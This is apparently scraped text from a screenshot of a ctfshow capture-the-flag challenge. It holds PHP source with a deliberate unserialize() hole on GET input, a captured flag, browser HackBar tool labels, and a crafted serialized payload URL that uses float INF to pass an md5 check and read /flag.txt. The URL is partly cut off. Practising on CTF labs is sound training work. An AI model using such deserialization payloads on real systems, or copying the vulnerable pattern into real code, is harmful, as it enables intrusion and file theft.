 error_reporting(0);
highlight_file(__FILE__);
class ctfshow {
private $d = '';
private $s = '';
private $b = '';
private $ctf = '';
public function __destruct() {
$this->d = (string)$this->d;
$this->s = (string)$this->s;
$this->b = (string)$this->b;
if (($this->d != $this->s) && ($this->d != $this->b) && ($this->s != $this->b)) {
$dsb = $this->d.$this->s.$this->b;
if ((strlen($dsb) <= 3) && (strlen($this->ctf) <= 3)) {
if (($dsb !== $this->ctf) && ($this->ctf !== $dsb)) {
if (md5($dsb) === md5($this->ctf)) {
echo file_get_contents("/flag.txt");
}
}
}
}
}
}
unserialize($_GET["dsbctf"]); ctfshow{e126c5a2-be37-46cb-a9e8-77b4ed11f806}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://c10cdec2-449f-4fc1-9309-c1b2495e7d42.challenge.ctf.show/?
dsbctf=O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3Bs%3A1%3A%22I%22%3Bs%3A10%3A%22%00ctfshow%00s%22%3Bs%3A1%3A%22N%22%3Bs%3A10%3A%22%00ctfshow%00b%22%3Bs%3A1%3A%22F%22%3Bs%
tf%22%3Bd%3AINF%3B%7D